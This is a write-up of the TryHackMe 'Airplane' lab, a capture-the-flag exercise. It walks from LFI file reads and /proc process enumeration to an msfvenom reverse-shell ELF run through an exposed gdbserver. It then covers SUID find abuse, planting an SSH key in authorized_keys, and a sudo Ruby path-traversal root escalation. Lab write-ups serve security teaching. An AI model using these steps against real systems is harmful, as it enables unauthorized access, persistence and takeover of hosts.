THM: Airplane
- Platform: TryHackMe
- Link: Airplane
- Level: Medium
- OS: Linux
The challenge Airplane begins by uncovering a Local File Inclusion (LFI) vulnerability. By exploiting it, we enumerate the target’s running processes and identify one linked to GdbServer. Using an ELF binary crafted with msfvenom, we exploit this tool to gain an initial foothold on the system. Further enumeration reveals a binary with the SUID bit set, enabling us to pivot to another user and retrieve the user flag. We then access the system via SSH as the new user and discover permissions to execute Ruby scripts as the root user. By creating and running a malicious Ruby script, we escalate privileges and obtain root access.
Scanning
./nmap_scan.sh 10.10.14.32 Airplane
Results
Running detailed scan on open ports: 22,6048,8000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-11 17:48 CST
Nmap scan report for 10.10.14.32
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b8:64:f7:a9:df:29:3a:b5:8a:58:ff:84:7c:1f:1a:b7 (RSA)
| 256 ad:61:3e:c7:10:32:aa:f1:f2:28:e2:de:cf:84:de:f0 (ECDSA)
|_ 256 a9:d8:49:aa:ee:de:c4:48:32:e4:f1:9e:2a:8a:67:f0 (ED25519)
6048/tcp open x11?
8000/tcp open http-alt Werkzeug/3.0.2 Python/3.8.10
|_http-title: Did not follow redirect to http://airplane.thm:8000/?page=index.html
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/3.0.2 Python/3.8.10
| Date: Wed, 11 Dec 2024 23:48:23 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.1 302 FOUND
| Server: Werkzeug/3.0.2 Python/3.8.10
| Date: Wed, 11 Dec 2024 23:48:17 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 269
| Location: http://airplane.thm:8000/?page=index.html
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to the target URL: <a href="http://airplane.thm:8000/?page=index.html">http://airplane.thm:8000/?page=index.html</a>. If not, click the link.
| Socks5:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request syntax ('
| ').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-server-header: Werkzeug/3.0.2 Python/3.8.10
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.94SVN%I=7%D=12/11%Time=675A24C2%P=x86_64-pc-linux-gnu%
SF:r(GetRequest,1F3,"HTTP/1\.1\x20302\x20FOUND\r\nServer:\x20Werkzeug/3\.0
SF:\.2\x20Python/3\.8\.10\r\nDate:\x20Wed,\x2011\x20Dec\x202024\x2023:48:1
SF:7\x20GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Len
SF:gth:\x20269\r\nLocation:\x20http://airplane\.thm:8000/\?page=index\.htm
SF:l\r\nConnection:\x20close\r\n\r\n<!doctype\x20html>\n<html\x20lang=en>\
SF:n<title>Redirecting\.\.\.</title>\n<h1>Redirecting\.\.\.</h1>\n<p>You\x
SF:20should\x20be\x20redirected\x20automatically\x20to\x20the\x20target\x2
SF:0URL:\x20<a\x20href=\"http://airplane\.thm:8000/\?page=index\.html\">ht
SF:tp://airplane\.thm:8000/\?page=index\.html</a>\.\x20If\x20not,\x20click
SF:\x20the\x20link\.\n")%r(FourOhFourRequest,184,"HTTP/1\.1\x20404\x20NOT\
SF:x20FOUND\r\nServer:\x20Werkzeug/3\.0\.2\x20Python/3\.8\.10\r\nDate:\x20
SF:Wed,\x2011\x20Dec\x202024\x2023:48:23\x20GMT\r\nContent-Type:\x20text/h
SF:tml;\x20charset=utf-8\r\nContent-Length:\x20207\r\nConnection:\x20close
SF:\r\n\r\n<!doctype\x20html>\n<html\x20lang=en>\n<title>404\x20Not\x20Fou
SF:nd</title>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x2
SF:0not\x20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x
SF:20URL\x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\
SF:x20again\.</p>\n")%r(Socks5,213,"<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3
SF:C//DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x20\x20\"http:/
SF:/www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x20\x20<head>\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x2
SF:0content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20
SF:<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x20\x20\x20
SF:\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20response</h1>\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\n\x20\x20
SF:\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20syntax\x20\('\
SF:\x05\\x04\\x00\\x01\\x02\\x80\\x05\\x01\\x00\\x03'\)\.</p>\n\x20\x20\x2
SF:0\x20\x20\x20\x20\x20<p>Error\x20code\x20explanation:\x20HTTPStatus\.BA
SF:D_REQUEST\x20-\x20Bad\x20request\x20syntax\x20or\x20unsupported\x20meth
SF:od\.</p>\n\x20\x20\x20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 181.28 seconds
Our nmap scan discover three open ports:
- 22 - SSH
- 6048 - nmap is not able to accurately determine the service on this port
- 8000 - A web server with Python Werkzeug. We also have a redirection to
airplane.thmwhich we add to the/etc/hostsfile.
Enumeration
Browsing to the website lead us to http://airplane.thm:8000/?page=index.html where we find a static website with various information about airplanes. We also note the presence of ?page=index.html possibly pointing to an LFI vulnerability if security controls are lacking.

In Burp we confirm the presence of the LFI vulnerability.

We can read the /etc/passwd to find out the users on the target system.

Here is the full content of the /etc/passwd file, we notice two user accounts carlos and hudson.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
fwupd-refresh:x:122:127:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
geoclue:x:123:128::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:127:132:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hudson:x:1001:1001::/home/hudson:/bin/bash
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
Trying to read the user.txt file in the home folder of carlos or hudson fails.


Let’s continue our enumeration with some directory bruteforcing.

At http://airplane.thm:8000/airplane we find an animation with the message “Let’s Fly”, this is probably not a viable exploitation path. Additionally, the subdomain enumeration does not give any results.

We can leverage the LFI vulnerability to find information about the processes running on the target. Each process running on a Linux system has a corresponding directory under the /proc filesystem, and within that directory there is a file named cmdline.
For example /proc/100/cmdline will contain the command-line arguments that were used to start the process with PID 100. These file can contain sensitive information such as passwords, API keys, etc.
In order to enumerate the processes on the target, we use the Intruder feature in Burp. We use the payload ../../../../proc/x/cmdline with the section sign around the x.

For the payload settings we select Numbers going sequentially from 1 to 10000 (You can pick a smaller number like 1000) and start the attack. Because of the rate limit in Burp CE, the process will take a long time but we can continue our enumeration as the attack progresses.
I recommend using Caido for this type of attack because it does not have the rate limit issue.
After sorting by length, you will find a request with the response being /usr/bin/gdbserver0.0.0.0:6048airplane. (The specific request is always found among those with a length of approximately 400 bytes)

Initial Foothold (shell as hudson)
Searching gdbserver reverse shell on Google, we find this HackTricks page
explaining how to exploit this tool. Let’s follow the steps:
- Create an elf backdoor
msfvenom -p linux/x64/shell_reverse_tcp LHOST=IP_ADDRESS LPORT=PORT PrependFork=true -f elf -o binary.elf

- Make it executable
chmod +x binary.elf
- Launch GDB to debug the executable
gdb binary.elf

- Set the remote debuger target
target extended-remote airplane.thm:6048

- Upload the elf file
remote put binary.elf /tmp/binary.elf

- Set the remote executable file
set remote exec-file /tmp/binary.elf
- Execute the reverse shell executable
Make sure your listener is set to the port number you decided in step 1
run
y

On the listener we receive a connection as hudson.

We upgrade our shell with the following commands
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
stty rows 38 columns 116

The user flag is not on this account, so we have to move to the second account.
Lateral Movement (shell as carlos)
We run linpeas and find that /usr/bin/find has the SUID bit set and it is owned by carlos.

On GTFObins
we find a payload to escalate our privileges and the user flag is in /home/carlos.
/usr/bin/find . -exec /bin/bash -p \; -quit

With ls -la we notice the .ssh directory. We can add an ssh key to /home/carlos/.ssh/authorized_keys to be able to login via SSH as carlos.
We generate a key pair with
ssh-keygen -t rsa -b 2048 -f carlos

We store the content of carlos.pub in /home/carlos/.ssh/authorized_keys using
echo 'CONTENT OF carlos.pub' > /home/carlos/.ssh/authorized_keys
chmod 600 /home/carlos/.ssh/authorized_keys

On our local machine we login as carlos with
ssh -i carlos carlos@airplane.thm

Privilege Escalation
With sudo -l we learn that carlos is allowed to run any Ruby script located in /root as the root user without providing a password.

This is easily abused by creating our own ruby file containing a command to spawn a shell, moreover because the wildcard * we can execute our file even if it is outside of /root.
echo 'exec "/bin/sh"' > root.rb
sudo /usr/bin/ruby /root/../home/carlos/root.rb
After executing the two commands above, we gain access to the root account and can read the root.txt file.

Thank you for taking the time to read this write up, I hope you found it useful.